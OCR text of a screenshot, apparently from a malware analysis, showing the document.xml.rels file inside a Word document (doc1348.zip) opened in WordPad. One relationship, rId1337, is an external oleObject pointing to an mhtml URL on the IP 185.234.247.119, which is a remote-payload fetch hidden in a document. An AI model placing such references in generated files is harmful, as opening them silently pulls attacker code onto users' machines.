 _rels
Extract
File
Home
Share
View
Compressed Folder Tools
doc1348.zip > word > _rels
Search _rels
Name
Type
Size
Date modified
document.xml.rels
XML Document
3 KB
5/30/2022 1:30 PM
document.xml.rels - WordPad
File
Home
View
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
endnotes" Target="endnotes.xml"/><Relationship Id="rId10"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
header" Target="header3.xml"/><Relationship Id="rId4"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
footnotes" Target="footnotes.xml"/><Relationship Id="rId1337"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
oleObject" Target='mhtml:http://185.234.247.119:80/123.RES!
http://185.234.247.119:80/123.RES' TargetMode="External"/><Relationship
Id="rId9"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
footer" Target="footer2.xml"/></Relationships>